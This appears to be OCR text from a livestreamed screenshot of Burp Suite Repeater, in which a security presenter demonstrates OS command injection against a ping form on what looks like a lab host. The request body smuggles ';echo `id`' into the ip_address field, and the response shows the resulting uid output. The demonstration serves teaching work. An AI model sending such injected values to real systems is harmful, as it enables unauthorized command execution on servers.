 16:14
WHITE OAK SECURITY
Burp Suite Professional v2023.1.3 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor SHELLING Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://142.93.37.0:32322 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 142.93.37.0:32322
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://142.93.37.0:32322
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://142.93.37.0:32322/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 test=ping&ip_address=;echo `id`&submit=Test
Search... 0 matches
Done
Response
Pretty Raw Hex Render Hackvertor \n
34 <option value="traceroute">
Traceroute
</option>
35 </select>
36 <select class="form-control">
37 <option selected>
Server 01
</option>
38 </select>
39 <input type="text" name="ip_address" class="form-control"
value="142.93.37.0">
40 <div class="input-group-append">
41 <input type="submit" name="submit" class="btn btn-primary"
value="Test">
42 </div>
43 </div>
44 <textarea contentEditable="true" class="form-control mt-2
disabled" style="resize:none;height:300px;" readonly>
uid=1000(www) gid=1000(www) groups=1000(www)
45 </textarea>
46 </form>
47 </div>
48 </div>
49 </div>
50 </body>
51 <script src="
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"
integrity="
sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/q
tq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous">
</script>
52 </html>
contentEditable 1 match
Inspector
Selection 1 (0x1)
Selected character
Code Hex
20
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 5
# pd_prasanna
Hi I have a question
# pd_prasanna
is there way to connect with server
without sharing ip
Giveaway every 10 subs! 124 / 130 Total Subs